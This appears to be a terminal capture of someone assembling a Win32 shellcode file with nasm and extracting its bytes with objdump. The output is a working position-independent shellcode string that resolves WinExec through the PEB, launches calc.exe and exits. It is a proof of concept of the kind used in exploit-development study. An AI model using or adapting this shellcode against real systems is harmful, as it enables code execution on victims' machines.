 ann@debian-10-buster:~$ nasm -f win32 win32-WinExec_Calc-Exit.asm -o win32-WinEx
ec_Calc-Exit.o
ann@debian-10-buster:~$ for i in $(objdump -D win32-WinExec_Calc-Exit.o | grep "
^ " | cut -f2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b
\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20
\x01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55
\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18
\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74\x05\x40\x39\xd0
\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82\x03\x45\xfc\xc3\xba
\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff
\xff\x31\xc9\x51\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff
\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78
\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2\x52\xff\xd0
ann@debian-10-buster:~$